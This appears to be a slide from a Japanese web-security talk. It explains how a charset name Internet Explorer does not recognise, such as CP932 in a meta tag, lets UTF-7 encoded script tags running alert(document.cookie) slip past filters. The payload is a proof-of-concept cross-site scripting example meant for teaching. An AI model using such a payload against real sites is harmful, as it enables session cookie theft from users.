

# Mismatch in charset information
Unrecognizable charset name for IE
IEが解釈できないcharset名

Typically wrong charset names are:
 CP932 / MS932 / sjis / jis / utf8 ...

<meta http-equiv='content-type'
    content='text/html;charset=CP932'>
+ADw-script+AD4-
    alert(document.cookie);
+ADw-/script+AD4-